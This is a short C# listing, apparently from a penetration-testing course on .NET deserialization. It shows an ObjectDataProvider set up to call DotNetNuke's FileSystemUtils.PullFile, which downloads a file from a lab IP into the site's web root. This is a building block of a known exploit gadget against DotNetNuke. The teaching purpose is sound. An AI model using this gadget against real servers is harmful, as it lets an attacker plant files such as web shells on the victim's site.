 01: using System;
02: using System.IO;
03: using System.Xml.Serialization;
04: using DotNetNuke.Common.Utilities;
05: using System.Windows.Data;
06:
07: namespace ODPSerializer
08: {
09:     class Program
10:     {
11:         static void Main(string[] args)
12:         {
13:             ObjectDataProvider myODP = new ObjectDataProvider();
14:             myODP.ObjectInstance = new FileSystemUtils();
15:             myODP.MethodName = "PullFile";
16:
myODP.MethodParameters.Add("http://192.168.119.120/myODPTest.txt");
17:
myODP.MethodParameters.Add("C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt");
18:             Console.WriteLine("Done!");
19:         }
20:     }
21: }
Listing 18 - Basic application to demonstrate the ObjectDataProvider functionality